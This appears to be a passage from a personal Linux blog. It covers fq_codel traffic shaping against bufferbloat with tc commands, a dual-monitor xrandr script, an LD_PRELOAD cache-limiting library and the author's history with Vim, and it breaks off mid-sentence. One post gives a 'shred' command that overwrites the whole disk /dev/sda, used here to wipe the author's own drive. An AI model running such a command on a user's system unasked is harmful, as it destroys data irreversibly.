

In short – and most internet users would say this is perfectly normal behaviour – Bufferbloat describes that with high-speed uploads or downloads, network latency skyrockets. For my home router and a five-megabyte upload, it looks like this:

The grid intervals are in seconds and feature 10 data points corresponding to 10 pings in that second to a server (here 8.8.8.8). Lighter blue means further away from the median, which for clarity is displayed as a black line, too. – Thus you can see that the nearly constant ping time of ~20ms goes up to an unsteady ~140ms during the upload.

In the next-20120524 Kernel tree the codel and fq_codel queuing

disciplines were made available.

The CoDel implementation is based on this month's paper by van

Jacobsen at al, which is

definitely worth a read (and features good explanatory diagrams, too).

So I set out to try fq_codel locally first, that is: limiting my

Wifi output rate to the supposed output rate of my cable modem and then

re-do the same upload.

With tc-commands, this resolves to this:

IF=wlan0

tc qdisc del dev $IF root

tc qdisc add dev $IF root handle 1: htb

tc class add dev $IF parent 1: classid 1:1 htb rate 125kbps

tc qdisc add dev $IF parent 1:1 handle 10: fq_codel

tc filter add dev $IF protocol ip prio 1 u32 match ip dst 0.0.0.0/0 flowid 1:1



And guess what happens? The upload that took 45.7 seconds before now takes 46.9 seconds; but the median ping times are around 30ms as opposed to ~140ms. (Also, consider that the packet loss is down to 0% as opposed to 1.5% before.) So this is really nice:

I hope I can test this with my colleagues using a fresh CeroWRT install next week such that we can control all the parameters and do more accurate measurements.

Update: The default 13 parameter to the root handle HTB qdisc

that was present in the original version of this post is unnecessary

and was thus removed.

New screens

I have a pair of new monitors (Dell U2312HM, find them here). I used to have one somewhat cheap 18.5" widescreen with 1366x768 (which is the same resolution as my Thinkpad X220), but reading long texts or working long hours really tired my eyes a lot.

The new screens have nice 23" IPS panels with great viewing angles. But most important of all, I can adjust the height of the screens and rotate them. Now my desk looks like this:

The X220 can only have two monitors connected at once. Also, the Docking Station's DVI output is single link. Thus, I connect one of the monitors via VGA and the other via DVI.

I use a simple shell script that is invoked when I press Fn+F7. Note that you have to turn off the LVDS1 internal display first before you can activate the two screens at once.

if [ $(xrandr -q | grep -c " 1920x1080 60.0 +") -eq 2 ]; then

xrandr --output LVDS1 --off

xrandr --output HDMI3 --auto --rotate left --output VGA1 --auto --right-of HDMI3 --primary

else

xrandr --output VGA1 --off --output HDMI3 --off

xrandr --output LVDS1 --auto

fi

minimizing Linux filesystem cache effects

Last weekend I toyed around a bit and tried to write a shared object

library that can be used via LD_PRELOAD to minimize the effect a

program has on the Linux filesystem

cache.

Basically the use case is that you have a productive system running, and you don't want your backup script to fill the filesystem cache with mostly useless information at night (files that were cached should stay cached). I didn't test whether this brings measurable improvements yet.

The coding was really fun and provided me with yet another insight how the simple concept of file descriptors in UNIX is just great. (GNU software is tough, though: I got stuck once, and found help on Stackoverflow, which I had never used before.)

shredding

I'm currently shredding my old X41's hard drive, because I want to sell it (if you are interested, contact me). I'm overwriting it with zeros, ten passes:

$ shred -vfz -n 10 /dev/sda

Luckily, the disk was fully encrypted all the time. So it's just a precaution.

Ten Years of Vim

About ten years ago, I began using Vim. Since about eight years ago, I have been using Vim for every email, every piece of code, literally every text I write. Today, I want to write a short text about how I came to use Vim and what I like about it.

I don't really remember when I first used Vim. It must have been around the time when I was programming PHP a lot. I had access to a "real" computer at home – running Windows XP – in 2002 for the first time; before that, I could only use older Macintoshs. It's typical for first-time Vi users to stumble into believing – by hear-say, I guess – that it is indeed a really superior editor, until they try it out the first time and can't even save, because they don't know how to. That were my first experiences too, probably.

Anyhow, at some point in time I ditched PHP Zend Studio for SciTE. Later, I got to know Vim (i.e., by reading a tutorial about it and actually understanding it) and was instantly hooked. Probably, the guys over at #html.de talked me into it. Ironically, I used Vim before I ever used a UNIX-like operating system.

In my Vim learning curve, I identify seven important advances:

- Understanding the Modes Concept. – This, of course, is something everybody needs to grok. It's fairly straight-forward, once you think about it.

- Understand the Visual Mode and Yank/Paste. – Line-wise selection already gives you more power than a regular editor when moving code.

- Understand Mappings and Macros. – Even today I am amazed how few people automate things. If it's one line, do it manually. If it's three lines, carefully think about the task while recording a macro for it!

- Unterstanding Windows. – Multiple files and stuff.

- Consequently using [h], [j], [k], [l]. – This actually was

a much bigger step that you might think. I went to great lengths to

achive this: I configured the arrow mapping to